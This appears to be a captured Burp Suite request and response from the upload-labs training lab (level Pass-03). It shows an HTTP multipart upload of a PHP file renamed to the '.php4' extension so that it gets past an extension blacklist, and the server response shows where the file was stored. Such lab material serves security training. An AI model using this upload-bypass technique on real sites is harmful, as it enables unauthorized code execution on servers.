 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
POST /upload/Pass-03/index.php HTTP/1.1
Host: 192.168.99.115:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.99.115:8000/upload/Pass-03/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------17004272097491
Content-Length: 327
-----------------------------17004272097491
Content-Disposition: form-data; name="upload_file"; filename="1.php4"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------17004272097491
Content-Disposition: form-data; name="submit"
□□□
-----------------------------17004272097491--
Response
Raw Headers Hex HTML Render
<body>
<div id="head">
<a href="/upload/"><img src="/upload/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">□□□□</a>
<a href="javascript:get_prompt()">□□□□</a>
<a href="javascript:clean_upload_file()">□□□□□□</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/upload/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/upload/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/upload/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/upload/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/upload/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/upload/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/upload/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/upload/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/upload/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/upload/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/upload/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/upload/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/upload/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007211630591241.php4" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target=
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>